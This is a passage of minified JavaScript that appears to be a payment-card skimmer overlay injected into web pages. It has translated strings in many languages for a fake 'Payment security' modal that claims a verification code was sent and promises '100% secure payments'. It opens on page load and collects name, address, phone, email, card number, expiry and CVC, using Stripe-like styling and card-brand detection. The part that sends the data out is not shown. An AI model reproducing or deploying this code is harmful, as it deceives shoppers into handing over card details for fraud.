bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" 